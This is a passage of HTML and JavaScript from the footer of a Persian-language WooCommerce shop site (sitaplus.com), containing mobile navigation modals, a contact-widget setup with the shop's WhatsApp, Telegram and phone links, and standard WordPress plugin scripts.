				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"c6a1a71f6b"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
